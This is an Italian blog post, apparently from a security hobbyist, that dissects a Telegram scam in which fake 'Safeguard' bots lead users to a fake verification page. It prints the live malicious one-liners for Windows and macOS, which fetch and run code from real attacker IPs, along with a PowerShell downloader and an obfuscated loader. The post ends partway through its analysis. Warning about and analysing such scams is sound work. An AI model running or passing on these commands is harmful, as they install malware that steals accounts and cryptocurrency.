Woke up, catgirls & catboys... un nuovissimo scam sembra essere appena droppato niente di meno che su #Telegram stasera!!! 🤯

In realtà, è una truffa che a primo impatto, prima di cliccare i tastini, non mi pareva nuova, bensì tale e quale ad una che avevo già visto in passato... (e di cui forse dimenticai di parlare, e forse dovrei recuperare, e aaa...)

Ma, il fatto che non la vedessi da mesi mi ha fatto drizzare le orecchie a punta che non ho, quindi ho per l'appunto cliccato, e ho scoperto che c'è una novita: è molto più grave, perché ora mira non solo a rubare account Telegram, ma ad infettare i PC!!! (Per presumibilmente rubare sì gli account Telegram, ma anche altro.) 🥰

E non è niente di particolarmente figo dal punto di vista tecnico, eh, bensì la solita cazzata che parte da social-engineering e finisce in trucchetti di hacking da coglioni, con i soliti strati di offuscamento stupidi come un gabinetto piantato sul soffitto, tutto per l'obiettivo più stupido al mondo, che è per l'appunto infettare i PC... non so precisamente per fare cosa, per quello che ho analizzato, ma mi ci gioco pure la vita che è per il solito motivo: rubare criptomonete e account online... 😾

Ma, beh, anche se odio come l'hacking black-hat ha perso ogni senso di sfizio nel mondo moderno, rimane sempre divertente analizzare queste schifezze tecniche... e magari spargere la voce per evitare che i boomer ci caschino; ma vediamo con calma. ☝️

La prima cosa che succede in questa truffa, esattamente come nella precedente di cui non ho parlato, è che in gruppi pubblici grossi spuntano dal nulla questi bizzarrissimi messaggi... inviati ovviamente da account evidentemente rubati, che vengono appunto usati dai truffatori, magari tramite programmi bot, per spargere lo scam... possano finire tutti all'inferno di non so neanche io cosa, francamente... 👹

Sono messaggi sempre inoltrati da questo bot "Safeguard" che, spoiler, cambia ogni volta che viene bannato e levato da mezzo, ma rimanendo sempre apparentemente identico, impersonando sempre quello che sarebbe un altro vero bot, e beh... 😩

Sono abbastanza autoesplicativi, e si smerdano quasi da soli: dicono questa stronzata, che in realtà sembra cambiare sempre leggermente nei dettagli, ma la salsa rimane la stessa, per cui "devi assolutamente effettuare una verifica di essere umano per rimanere nel gruppo, altrimenti verrai sbattuto fuori", "entro 1 ora", "entro 3 ore"... ❗

Insomma, fanno pressione su paura, confusione e fretta (tant'è che ammetto che, la prima volta che vidi queste cagate mesi fa, per pochi istanti sono saltata pure io, che però sono hackerina e quindi non mi faccio inculare), come fa qualunque truffatore da quattro soldi, possano finire sotto una macchina e smetterla di spendere il tempo in queste stronzate, tutto per invitare a premere il tastino sotto e proseguire così nella truffa... 😳

E beh, ora vediamo cosa c'è dopo, che a questo giro è appunto nuovo di zecca.

![Mark, Forwarded from Safeguard [31/01/2026 00:14:21]

‼️NОTICE ТО ALL МEMBERS‼️

Tо maintain уour mеmbershiр in this grоup, yоu arе requirеd tо cоmplеte a humаn verifiсаtion proсеss within the nеxt thrее hоurs.

Plеаse сlick thе button belоw to prоceed vеrifу. Mark, Forwarded from Safeguard [31/01/2026 00:14:21]

‼️NОTICE ТО ALL МEMBERS‼️

Tо maintain уour mеmbershiр in this grоup, yоu arе requirеd tо cоmplеte a humаn verifiсаtion proсеss within the nеxt thrее hоurs.

Plеаse сlick thе button belоw to prоceed vеrifу.](https://shark.octt.eu.org/files/d201211a-9540-4901-98f7-3225caa23c1f.webp)

![Gerald, Forwarded from Safeguard, [31/01/2026 00:26:44]

🔐АTТENTIОN: Ensurе the sеcuritу of yоur partiсipatiоn in the grоup!🔐

Thе administrаtion hаs introduсеd a “vеrificatiоn stagе.” Individuаls whо dо not рass this vеrification will bе ехcluded frоm thе group.

Plеasе cоnfirm that you arе humаn. Сlick on thе buttоn within аn hоur. Gerald, Forwarded from Safeguard, [31/01/2026 00:26:44]

🔐АTТENTIОN: Ensurе the sеcuritу of yоur partiсipatiоn in the grоup!🔐

Thе administrаtion hаs introduсеd a “vеrificatiоn stagе.” Individuаls whо dо not рass this vеrification will bе ехcluded frоm thе group.

Plеasе cоnfirm that you arе humаn. Сlick on thе buttоn within аn hоur.](https://shark.octt.eu.org/files/8016233d-5bac-48ba-a83d-50dbe6bbebcb.webp)

Tra l'altro, nonostante io di queste cose ne ho già viste così troppe nella mia vita che francamente a quest'ora direi anche basta, e mannaggia alla miseria, fate tornare l'hacking a 30 anni fa, quando l'obiettivo dei black-hat non era rubare dati di persone innocenti, bensì al massimo forzarle a giocare al casinò per non avere l'hard disk formattato, o infettare tutti gli eseguibili sul PC con l'animazione di un'ambulanza... davvero comunque non smetto mai di essere sorpresa... 🤨

In questo caso, non tanto nel malware in sé, che rimane la solita sloppa, ma nei dettagli per evitare di essere ostacolati... 🤯

I messaggi, infatti, a parte il loro tono a volte sgrammaticato (non sempre, stranamente) e dalle spaziature mezze rotte, che vabbè (e vedi tu se ancora nel 2026 i truffatori non sanno formattare dei messaggi come cazzo si deve!!!), hanno qualcosa di strano, proprio come testo... una cosa che non si nota dentro Telegram stesso, e nemmeno copiando il testo in Notepad, WordPad, e così via... 😰

Il testo è composto da un botto di caratteri Unicode che simulano vari caratteri ASCII, ma non lo sono... probabilmente per evitare l'anti-spam sia di Telegram, che di eventuali bot di gestione dei gruppi. 🙀

(Almeno, questo mi sembra l'unico motivo sensato, ma mi sembra strano che di contro il codice dei "buoni" non sia capace di fottutamente normalizzare i caratteri per far fronte a questa magagna... spero sia solo eccesso di zelo da parte dei bastardi.)

Questo l'ho scoperto completamente per caso ora, per il semplice fatto che ho copiato il testo dei messaggi per inserirlo nel campo ALT delle schermate nella mia nota di prima, qui su Sharkey... che, evidentemente, usa un font per cui i caratteri Unicode strani si notano, e quindi ad occhio il testo appare tutto rotto, con certe lettere deformate a caso in mezzo alle parole, quando su Telegram non ci si fa proprio caso... e, infatti, non ho idea di se questa sia una novità di ora, o se fosse una tattica già implementata nella campagna di mesi fa. 😲

Incollare il testo in un editor esadecimale, ovviamente, conferma lo schifo: in parole che parrebbero composte di soli caratteri latini, sono ficcati in mezzo a casaccio questi tanti caratteri non-ASCII... 💩

...E io sono veramente esterrefatta!!! Ma si può perdere le giornate a fare 'sti giochini solo per rubare qualche account su Internet??? Mannaggia, oh, ma andate a lavorare!!! 🧨

E pensare che questo è pure un trucco vecchio quanto il cucco (beh, Unicode è molto più vecchio di quanto si pensi, quindi ci sta), l'ho usato e lo uso pure io per scopi legittimi... ma così non è proprio cosa. 💥

![Schermata con affiancato il testo dei due messaggi di prima, visto sia nel campo di testo di Sharkey che in wxMEdit modalità testo con codifica ASCII. Trascrizione ASCII:

Mark, Forwarded from Safeguard [31/01/2026 00:14:21]

{U+203C}{U+FE0F}N{U+041E}TICE {U+0422}{U+041E} ALL {U+041C}EMBERS{U+203C}{U+FE0F}

T{U+043E} maintain {U+0443}our m{U+0435}mbershi{U+0440} in this gr{U+043E}up, y{U+043E}u ar{U+0435} requir{U+0435}d t{U+043E} c{U+043E}mpl{U+0435}te a hum{U+0430}n verifi{U+0441}{U+0430}tion pro{U+0441}{U+0435}ss within the n{U+0435}xt thr{U+0435}{U+0435} h{U+043E}urs.

Pl{U+0435}{U+0430}se {U+0441}lick th{U+0435} button bel{U+043E}w to pr{U+043E}ceed v{U+0435}rif{U+0443}.

Gerald, Forwarded from Safeguard, [31/01/2026 00:26:44]

{U+1F510}{U+0410}T{U+0422}ENTI{U+041E}N: Ensur{U+0435} the s{U+0435}curit{U+0443} of y{U+043E}ur parti{U+0441}ipati{U+043E}n in the gr{U+043E}up!{U+1F510}

Th{U+0435} administr{U+0430}tion h{U+0430}s introdu{U+0441}{U+0435}d a “v{U+0435}rificati{U+043E}n stag{U+0435}.” Individu{U+0430}ls wh{U+043E} d{U+043E} not {U+0440}ass this v{U+0435}rification will b{U+0435} {U+0435}{U+0445}cluded fr{U+043E}m th{U+0435} group.

Pl{U+0435}as{U+0435} c{U+043E}nfirm that you ar{U+0435} hum{U+0430}n. {U+0421}lick on th{U+0435} butt{U+043E}n within {U+0430}n h{U+043E}ur. Schermata con affiancato il testo dei due messaggi di prima, visto sia nel campo di testo di Sharkey che in wxMEdit modalità testo con codifica ASCII. Trascrizione ASCII:

Mark, Forwarded from Safeguard [31/01/2026 00:14:21]

{U+203C}{U+FE0F}N{U+041E}TICE {U+0422}{U+041E} ALL {U+041C}EMBERS{U+203C}{U+FE0F}

T{U+043E} maintain {U+0443}our m{U+0435}mbershi{U+0440} in this gr{U+043E}up, y{U+043E}u ar{U+0435} requir{U+0435}d t{U+043E} c{U+043E}mpl{U+0435}te a hum{U+0430}n verifi{U+0441}{U+0430}tion pro{U+0441}{U+0435}ss within the n{U+0435}xt thr{U+0435}{U+0435} h{U+043E}urs.

Pl{U+0435}{U+0430}se {U+0441}lick th{U+0435} button bel{U+043E}w to pr{U+043E}ceed v{U+0435}rif{U+0443}.

Gerald, Forwarded from Safeguard, [31/01/2026 00:26:44]

{U+1F510}{U+0410}T{U+0422}ENTI{U+041E}N: Ensur{U+0435} the s{U+0435}curit{U+0443} of y{U+043E}ur parti{U+0441}ipati{U+043E}n in the gr{U+043E}up!{U+1F510}

Th{U+0435} administr{U+0430}tion h{U+0430}s introdu{U+0441}{U+0435}d a “v{U+0435}rificati{U+043E}n stag{U+0435}.” Individu{U+0430}ls wh{U+043E} d{U+043E} not {U+0440}ass this v{U+0435}rification will b{U+0435} {U+0435}{U+0445}cluded fr{U+043E}m th{U+0435} group.

Pl{U+0435}as{U+0435} c{U+043E}nfirm that you ar{U+0435} hum{U+0430}n. {U+0421}lick on th{U+0435} butt{U+043E}n within {U+0430}n h{U+043E}ur.](https://shark.octt.eu.org/files/88fb00e9-42b7-4e0f-8c23-f0c65fde6273.webp)



Comunque, il bot incriminato in questione di questa storia è questo qui... 😨

Anzi... più propriamente, i bot, come detto, visto che non solo ce ne sono diversi in generale, come backup, ma addirittura i 2 messaggi che ho beccato ieri sera sono già da 2 diversi bot... che ovviamente sono ancora online nonostante siano stati segnalati da me e forse altre persone, perché la moderazione di Telegram lavora a piacere suo. 😑

Sostanzialmente, e non capisco perché, questa campagna di scam viene fatta sempre impersonando questo "Safeguard", originale @SafeguardRobot, con attualmente 348K utenti mensili... che in realtà francamente mi fa puzza lo stesso, visto che sarebbe un bot di gestione dei gruppi se ho capito bene, ma allo stesso tempo menziona cose crypto strane, e addirittura il canale ufficiale di annunci ha quasi le stesse vibe di quelle fantomatiche "sale segnali"... lasciamo stare che schifo che è diventato Internet. 🤢

Il bot copiato è esteticamente identico all'originale, con anche le due descrizioni copincollate paro paro (e, infatti, cliccando il canale di annunci linkato nei bot falsi, si arriva al canale originale e al bot originale, lol)... se non fosse per la foto profilo che, a quanto pare, è cambiata rispetto a mesi fa, per qualche motivo (forse, in base a leggende metropolitane che conosco, per evitare ban automatici da Telegram). 🤯

Per il resto, ovviamente, cambia l'username, che deve essere univoco... e mesi fa era comunque una variazione dell'username del bot originale, con numeri aggiunti o qualche lettera così, ma due bot dei due messaggi di stavolta hanno un nome completamente a casaccio, che non vuol dire niente... e che è così simile tra loro che io, appunto, non avevo notato subito fossero diversi, e pensavo fossero uno solo, per via della dislessia che ho per le parole che non conosco: @mensosebot e @mensonenbot. 😵

In queste immagini, con da una parte i 2 bot finti e dall'altra il bot vero, è più facile vedere che in realtà di differenze ce ne sono anche altre... per esempio, il bot vero non ha una webapp, mentre quelli falsi sì (visto che devono aprire un sito truffa), così come il vero ha ben 2 username e al posto della scritta "bot" appare il numero di utenti, e per giunta il vero sfrutta il fatto di avere tanti utenti per guadagnare mostrando pubblicità, mentre il falso non ci perde tempo... però, effettivamente, se non fosse per l'username puzzolente, a colpo d'occhio la magagna non sarebbe ovvia. 💔

Tra l'altro, ho anche scoperto che, se il bot vero restituisce giustamente un messaggio sensato da avviato, quelli finti... beh, diciamo che chi ha programmato la risposta a /start stava evidentemente ubriaco fracico, perché arriva sì un messaggio con un ennesimo tasto per aprire la webapp, casomai qualche utente credulone ma scemo non si fosse accorto che deve aprire quella... ma perché cazzo il testo, che potevano anche omettere a questo punto, è tutto lettere a caso sbattute sulla tastiera??? 😭

Comunque, per quanto abbia forse anche senso che le mosche vadano sulla merda, e decidano di copiare e fingersi bot che già puzzano, anziché qualcosa di più normale e conosciuto (anche perché io Safeguard, prima di queste truffe, neanche l'avevo sentito), come Rose o Group Help, che farebbe zompare decisamente di più...

Tutto questo schifo, questa superficialità, questo decisamente poco rispetto per l'arte del social engineering, ci dice anche che la campagna è targettizzata malissimo, perché non solo questi messaggi io li ho beccati in gruppi senza il vero Safeguard dentro, che è cosa servirebbe per rendere la truffa più plausibile, ma in gruppi prettamente italiani (quelli di OTI)... tra questo e le incongruenze tecniche, che gran disastro!!! 😩

![Finestre di Telegram con i 2 bot truffa, e il popup standard che si vede cliccando il tasto di avvio della webapp del bot.

In risposta a /start, il bot invia un messaggio con la sua immagine di copertina "Safeguard Human Verification" e didascalia + tasto seguente:

bxcvbcbdfb

nxghnghngngh

[gdfkj] Finestre di Telegram con i 2 bot truffa, e il popup standard che si vede cliccando il tasto di avvio della webapp del bot.

In risposta a /start, il bot invia un messaggio con la sua immagine di copertina "Safeguard Human Verification" e didascalia + tasto seguente:

bxcvbcbdfb

nxghnghngngh

[gdfkj]](https://shark.octt.eu.org/files/71a9d654-68a9-4637-af3f-3851a61b2e37.webp)

Allora, finalmente, dopo aver visto i dettagli stupidi, è il momento di scoprire cosa succede cliccando il maledetto tastino per aprire la webapp del bot puzzone... ed è qui che, come detto, sono stata sorpresa dalla novità. 💣

Mi aspettavo infatti, come nella vecchia truffa, che si aprisse una versione modificata di Telegram Web che chiede di fare l'accesso per rubare l'account... e invece, ecco che c'è questa nuova pagina bellissima ed esclusiva, wow!!! 🥰 (...Per modo di dire, ovviamente.)

https://checker-airdrop.live/chupchik/ (con eventuali parametri extra standard passati da Telegram... ma che minchia vuol dire "chupchik"???)

Mamma oh... che porcheria!!! Una robaccia chiaramente vibe coded, e questo è già abbastanza autoesplicativo; in fondo, se questi che fanno queste stronzate sapessero programmare davvero, magari spenderebbero il loro tempo in progetti sensati, non nelle pagine web di phishing malfatte... 🤐

Che sia stato fatto dall'IA anziché dall'SN (stupidita naturale) lo si evince dal design tutto strano, arrotondato coi gradienti marci, nonostante la grafica e i colori non siano nemmeno coerenti con il bot stesso, per non parlare di come ci sia quel testo sotto che in light mode quasi non si legge, che per giunta è linguisticamente scassato ("verfy", e la capitalizzazione incoerente)... oltre al codice JavaScript, che ha quel solito stile strano per cui è poco organizzato e inutilmente verboso, e... 💩

Giusto per riprova, i commenti nel codice, oltre a confermare che sono stati i lamer russi (e qualcuno aveva dubbi???), hanno quello stile di scrittura tipico dell'IA... lo si vede dal fatto che alcuni sono numerati, mentre per altri mi è bastato Google Traduttore. 🐸

E comunque, il dominio del sito... che razza di nome è, innanzitutto? "Checker airdrop"... non ci azzecca manco! 😂

Questo in realtà non lo si vede normalmente, perché i client Telegram per qualche motivo nascondono gli URL delle webapp dei bot, quindi non è un problema per loro che sia insensato... ma beh, mi è bastato usare Telegram Web per ricavarlo facilmente, cosa che è stata utile anche per ulteriori punti di investigazione. 😈

Per esempio, la root del sito, https://checker-airdrop.live/, restituisce un JSON di stato che lista vari endpoint... che è una cosa altrimenti completamente inutile da programmare in un affare del genere, e quindi ancora un'altra prova che è una robaccia sputata fuori dall'IA, come se ci fossero ancora dubbi e non ancora abbastanza motivi di tirare pomodori marci a questi pezzi di merda:

{

"status": "ok",

"message": "Safe Guard API Server",

"endpoints": {

"status": "/api/status",

"safeguard": "/chupchik",

"modal": "/check",

"verificationCode": "/api/verification-code?os=macos|windows"

}

}"Safe Guard API Server", si legge qui... manco lo hanno scritto bene uguale dappertutto! 😭

(E, per giunta, è bellissimo che nella risposta JSON di questa pagina ci sia, tra le tante proprietà, {"status": "ok"}... e poi ci sia anche questo altro endpoint separato, /api/status, che restituisce soltanto quello... in altre parole, è completamente inutile, eppure c'è del codice apposta; ma come cazzo si fa!!! 🙊)

![Schermata della pagina iniziale indicata del sito, sia in Firefox con i DevTools aperti per mostrare parte della struttura HTML e del codice JavaScript, sia nel popup di Telegram Desktop.

La pagina dice:

Human Verification

Safeguard Protection

[Click here to verify]

Please "Click Here To Verfy" and complete the verification

process. Schermata della pagina iniziale indicata del sito, sia in Firefox con i DevTools aperti per mostrare parte della struttura HTML e del codice JavaScript, sia nel popup di Telegram Desktop.

La pagina dice:

Human Verification

Safeguard Protection

[Click here to verify]

Please "Click Here To Verfy" and complete the verification

process.](https://shark.octt.eu.org/files/815f35b1-c8aa-4a12-8cdf-95d92416c40b.webp)



Comunque, io dietro quel "Click here to verify" ancora mi aspettavo qualcosa di già visto... e ok, a dire il vero non ho visto nulla che già non conoscessi, ma comunque, in questo contesto, per l'appunto, non me lo aspettavo quello che è uscito... 😳

Ciò che si apre a tal punto è una di quelle pagine di finta verifica, che vanno molto di moda da circa 2 annetti, in cui si chiede all'utente scemo di eseguire un comando malevolo sul proprio PC... sia per Windows che per macOS:

Rispettivamente a https://checker-airdrop.live/chupchik/instructions-windows.html e https://checker-airdrop.live/chupchik/instructions-macos.html (e di nuovo, questi URL normalmente non si vedono, ma potevano chiamarli un po' meglio, o anche non duplicare la pagina, mannaggia...) 😫

Ovviamente, da nabbi che sono loro, hanno previsto questa cosa solo per quei due OS, e non anche Linux, nonostante non sia difficile supportare anche Linux desktop se già si è lavorato per macOS... e non sarebbe stupido farlo, a questo punto, visto che sempre più gente anche incapace coi PC sta mettendo Linux al posto di Windows... ma sto digressando. 💫



Ancora più ovviamente, invece, su sistemi non supportati, tra cui il mobile (e non mi spiego perché ci sia del codice specifico alla rilevazione del mobile, francamente, visto che anche solo avere un user-agent non-Windows e non-macOS carica la stessa pagina, ma l'ho già detto che questi non sanno porca miseria programmare), esce una schermata un po' diversa, con un errore che dice che "per favore usa un desktop (PCs) per completare la verifica", tutto bello sgrammaticato (vabbè, sarebbe strano il contrario a questo punto)... visibile anche direttamente aprendo https://checker-airdrop.live/check/. 🤡

Una miseria che davvero a questo punto non finisce più...



Quello che la pagina di finta verifica fa tecnicamente, allora, è copiare automaticamente negli appunti un one-liner malefico per la shell del relativo sistema, così che l'utente scemo semplicemente lo incolli o nell'Esegui di Windows, o nel Terminale di macOS, giusto cliccando i pochi tasti indicati a schermo senza neanche sapere niente, e venga così inculato a sangue in un colpo solo... 🤭

Per qualche motivo, però (perché evidentemente volevano farsi fighi complicando le cose), le stringhe non sono incluse nella stessa pagina web, bensì vengono restituite dall'endpoint API (sempre JSON, con solo {"code": "..."}) visto anche nella lista di prima, e le due sono le seguenti:

- Windows: https://checker-airdrop.live/api/verification-code?os=windows :

powershell -wi mi (.'powershell' (. 'wget' -usebas '37.114.63.2:5506/xhu.txt')); I am not a bot - Verification ID: #8626 - macOS: https://checker-airdrop.live/api/verification-code?os=macos :

/bin/bash -c "$(curl -fsSL http://94.154.172.135/Kixite)"

Beh, che dire... chiara e semplice esecuzione di codice remoto, ancora una volta con URL dai nomi del tutto insensati (chi cavolo è Kixite e che stramannaggia significa "xhu"???), e... i due indirizzi IP per i server che forniscono gli script malevoli eseguiti dai comandi che, ma tu guarda un po', sono localizzati nella Federazione Russa... 37.114.63.2 dell'ISP LLC Real-net (boh) a Voronezh, e 94.154.172.135 dell'ISP Internet-Pro Ltd (bah) non so in che città; che figo!!! 🥰

Tra l'altro, mi chiederei a questo punto perché mai la stringa per Windows ha dello spazio alla fine e del testo a caso "non sono un bot", evidentemente per nascondere tutto quello che c'è prima quando incollato nella casella di Esegui... se tanto è inutile, perché hanno messo troppi pochi spazi, e un filino del comando si intravede comunque, quindi mamma mia... 😭

Ma, per macOS invece, è un comando proprio scemotto: non solo non tenta di nascondere nulla, ma addirittura non usa le classiche andate a capo invisibili per essere eseguito immediatamente all'incollaggio nella shell, senza che l'utente debba neanche premere invio, che sarebbe meglio (supponendo lì funzionino, ma su Linux con bash sì, quindi penso di sì)... 🥱

Sì, l'ho già detto mille volte che questi chiaramente non sono del mestiere, ma a questo punto andassero porca miseria a coltivare le patate o qualcosa del genere... cioè, che cazzo, ormai la professione di black-hat ha veramente perso il suo prestigio, il mercato è completamente saturo da script kiddie di 'sta ceppa!!! 🤬

(Mi sorprende però che, nel titolo della pagina di macOS, il sistema operativo sia stato scritto con la capitalizzazione corretta, che è una cosa che anche io a volte mi dimentico quando lo nomino... ma questo sarà solo merito dell'IA, temo, non degli umani di merda che hanno perso il tempo qui dietro.)

Comunque... a questo punto sarebbe il caso di analizzare la catena di malware che questo sistema bizantino scarica ed esegue sui maltrattati PC degli scemotti proprietari che li fanno infettare... o meglio, la parte facile l'ho già fatta, ma ecco che devo pur sempre notarla qui, sennò il tempo che ho impiegato sarà proprio stato buttato, quindi forza. 🙌

Detto ciò, a parte il fatto che non comprendo perché mai usare 2 server diversi per ospitare dei semplici file statici per i 2 sistemi operativi diversi... cioè, non è neanche utile come meccanismo di backup, mi sembra solo complicare le cose... 🤥

Come prima rogna in realtà, il server con il payload di macOS, ho provato per qualche ora, non ne vuole sapere di rispondere, pare morto... e da un lato è un peccato, perché significa che non posso approfondire oltre per quello, ma da un certo punto di vista è meglio così, altrimenti qui davvero non finisco più... 🤯

Quindi, per stavolta possiamo vedere giusto le magagne in serbo per Windows dal serber di Windows. 👌

La cosa che a questo punto mi ha fatta zompare, in realtà, non è stata subito il codice che c'è lì, bensì la pagina root del sito (http://37.114.63.2:5506/), che esiste... e dice "hehe"... e basta, solo questo. 😶

...A PEZZO DEMMERDA, A FIJO DE NA MIGNOTTA, MA CHE CAZZO TE RIDI??? IO TI SPEDISCO AL FOTTUTO REGNO DELLE OMBRE SE OLTRE AD ESSERE UNA SCHIAPPA NELLE SCHIFEZZE CHE FAI CI RIDI PURE!!! 👹🧨💣💥🔪🔥🎇🎆 (E poi, che razza di porta è 5506... non ti aiuta mica granché a nascondere il sito il semplice metterlo su una porta non-standard, sai?)

...Comunque, incazzatura a parte, il primo payload, uno script PowerShell scaricato ed eseguito dal comando shell fornito all'utente, è appunto http://37.114.63.2:5506/xhu.txt, e contiene questo:

$url='http://37.114.63.2:5506/xh.txt'

$code=[System.Text.Encoding]::UTF8.GetString((New-Object Net.WebClient).DownloadData($url))

$scriptBlock=[ScriptBlock]::Create($code)

& $scriptBlockIl secondo payload, che è direttamente bello linkato nel primo, ed eseguito direttamente nello stesso contesto PowerShell attivo (non conosco bene PS, ma sembra che qui faccia praticamente quello che in altri linguaggi è un eval), è allora http://37.114.63.2:5506/xh.txt (e che creatività coi nomi...) e contiene questo:

&{$h='1224033157511337...[stringa esadecimale di ben 864 caratteri, che non includo per intero]...650333340311460c';$k=[System.Text.Encoding]::UTF8.GetBytes('AI6K6cAb1nKYVEv5ks6m#Q&gPgdwGPNg');$b=@();for($i=0;$i-lt$h.Length;$i+=2){$b+=[byte]::Parse($h.Substring($i,2),'HexNumber')};$d=@();for($i=0;$i-lt$b.Count;$i++){$d+=$b[$i]-bxor$k[$i%$k.Count]};$s1=[Text.Encoding]::ASCII.GetString($d);$s2=[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String($s1));$c=[Text.Encoding]::ASCII.GetString([Convert]::FromBase64String($s2));iex $c}Questo è oggettivamente più interessante, a primo impatto... ma sempre e comunque roba da script kiddie se si guarda bene, figuriamoci; è semplicemente un altro comando PowerShell, ma stavolta codificato in vari livelli tra hex e base64... e per decodificarlo, dato quanto è scemo, non è servito fare altro che eseguirlo ma scrivendo echo al posto di iex alla fine, così che il risultato della decodifica venisse stampato e non eseguito dalla shell:

